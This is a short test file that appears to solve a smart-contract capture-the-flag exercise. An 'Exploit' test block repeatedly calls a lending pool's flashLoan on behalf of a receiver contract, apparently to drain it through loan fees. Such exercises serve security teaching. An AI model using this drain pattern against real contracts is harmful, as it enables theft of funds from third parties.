 it('Exploit', async function () {
/** CODE YOUR EXPLOIT HERE */
for (let i = 0; i < 10; i++) {
await this.pool.flashLoan(this.receiver.address, ethers.utils.parseEther('10'));
}
});